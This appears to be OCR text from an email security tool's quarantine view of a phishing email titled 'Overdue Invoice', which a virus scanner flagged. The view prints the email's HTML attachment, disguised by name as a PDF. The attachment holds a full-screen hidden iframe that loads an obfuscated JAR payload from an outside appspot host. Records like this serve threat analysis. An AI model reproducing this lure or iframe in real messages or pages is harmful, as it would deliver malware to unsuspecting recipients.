 Overdue Invoice
View Message Help
Folder:
Date: Monday, July 20, 2020 7:17:00 PM
From:
Size: 8.2 KB
To:
Path:
Subject: Overdue Invoice
Message Connection Log Content Analysis Log Delivery Log Details
At least one virus scanner has detected that this message contains a virus. Please use caution when viewing this message.
ALLATORI OBFUSCATED
JAR
B5f1633fc0001.5f1633fd0021.0002
Message Headers
Message Body
Message Body
Message Body
Legal_Proceeding_concerning_Overdue_invoices_pdf.html
Type: Text
Size: 279 B
<iframe
src="https://legalproceedings.uc.r.appspot.com/Legal_Proceeding_concerning_Overdue_invoices_pdf.jar"
left:0px; bottom:0px; right:0px; width:100%; border:none; top:0px; margin:0; padding:0;
height:100%; overflow:hidden; z-index:999999;">
</iframe>